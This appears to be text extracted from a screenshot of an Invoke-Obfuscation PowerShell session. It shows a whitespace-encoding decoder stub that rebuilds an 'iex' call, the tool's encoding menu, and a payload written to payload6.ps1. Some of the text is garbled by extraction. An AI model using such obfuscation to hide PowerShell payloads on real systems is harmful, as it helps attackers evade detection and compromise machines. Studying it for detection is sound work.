 ' |FOReAch-ObJECt{ $WOCMTSV =$_ -IsplIT '               '|FOReAch-ObJECt{ '    '
; $_.spLIT('    ') |FOReAch-ObJECt{ $_.LENGth-1} } ; .( ([String]''.laStinDeXOFany)[117,95,96]-jOIn'') ([sTrING]::jOIN('
',((-JOIN ( $WOCMTSV[0..($WOCMTSV.LENGth-1)])).TRimsTaRt( '      ' ).spLIT( '    ' )|FOReAch-ObJECt { ( [inT] $_-AS [CHaR
]) })))}
WARNING: This command exceeds the cmd.exe maximum length of 8190.
Its length is 54501 characters.
Choose one of the below Encoding options to APPLY to current payload:
[*] ENCODING\1          Encode entire command as ASCII
[*] ENCODING\2          Encode entire command as Hex
[*] ENCODING\3          Encode entire command as Octal
[*] ENCODING\4          Encode entire command as Binary
[*] ENCODING\5          Encrypt entire command as SecureString (AES)
[*] ENCODING\6          Encode entire command as BXOR
[*] ENCODING\7          Encode entire command as Special Characters
[*] ENCODING\8          Encode entire command as Whitespace
Invoke-Obfuscation\Encoding> out payload6.ps1
Successfully output ObfuscatedCommand to E:\Invoke-Obfuscation-master\payload6.ps1.